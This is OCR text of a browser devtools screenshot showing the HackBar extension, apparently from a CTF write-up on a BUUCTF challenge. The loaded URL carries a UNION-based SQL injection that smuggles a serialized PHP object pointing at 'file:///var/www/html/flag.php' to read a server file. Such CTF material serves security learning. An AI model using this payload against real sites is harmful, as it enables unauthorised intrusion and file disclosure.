 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar
Encryption Encoding SQL XSS Other
Load URL
http://dc8569d1-24d0-40f3-907f-9c05fe82998e.node3.buuoj.cn/view.php
?no=0++union++select 1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:1:"1";s:3:"age";i:1;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'
Split URL
Execute
Post data Referer User Agent Cookies Clear All
https://blog.csdn.net/bmth666